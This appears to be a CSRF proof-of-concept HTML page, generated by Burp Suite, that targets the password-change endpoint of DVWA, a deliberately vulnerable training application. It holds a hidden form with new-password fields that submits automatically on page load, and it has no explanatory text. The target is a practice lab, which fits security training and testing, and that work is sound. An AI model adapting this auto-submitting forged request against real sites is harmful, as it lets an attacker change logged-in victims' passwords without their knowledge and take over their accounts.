 <meta name = "referrer" content = "no-referrer"> poc.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.dvwa.com/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="p&#45;0p&#45;0" />
<input type="hidden" name="password&#95;conf" value="p&#45;0p&#45;0" />
<input type="hidden" name="Change" value="Change" />
<!-- <input type="submit" value="Submit request" /> -->
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>